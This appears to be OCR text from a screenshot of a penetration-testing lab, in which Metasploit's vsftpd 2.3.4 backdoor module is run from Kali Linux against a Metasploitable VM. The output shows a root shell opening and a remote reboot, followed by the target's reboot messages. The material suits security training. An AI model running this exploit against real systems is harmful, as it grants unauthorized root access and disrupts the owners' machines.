 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 10:32 1
Terminal
File Edit View Search Terminal Help
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.77
RHOST => 192.168.1.77
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.77:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.77:21 - USER: 331 Please specify the password.
[+] 192.168.1.77:21 - Backdoor service has been spawned, hand
[+] 192.168.1.77:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.76:40475 -> 192.168.1.77:6200) at
2018-02-10 10:30:08 -0600
reboot
Metasploitable [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Build Date: 06 May 2010 09:30:24PM
Before reporting problems, check http://wiki.x.org
to make sure that you have the latest version.
Module Loader present
Markers: (--) probed, (**) from config file, (==) default setting,
(++) from command line, (!!) notice, (II) informational,
(WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(==) Log file: "/var/log/Xorg.0.log", Time: Sat Feb 10 11:23:28 2018
(==) Using config file: "/etc/X11/xorg.conf"
(II) Module "ddc" already built-in
(WW) VESA(0): Failed to set up write-combining range (0xe0000000,0x1000000)
expected keysym, got XF86KbdLightOnOff: line 70 of pc
expected keysym, got XF86KbdBrightnessDown: line 71 of pc
expected keysym, got XF86KbdBrightnessUp: line 72 of pc
(EE) VMWARE(0): vmmouse enable failed
expected keysym, got XF86KbdLightOnOff: line 70 of pc
expected keysym, got XF86KbdBrightnessDown: line 71 of pc
expected keysym, got XF86KbdBrightnessUp: line 72 of pc
Broadcast message from root@metasploitable
(unknown) at 11:32 ...
The system is going down for reboot NOW!
Right Ctrl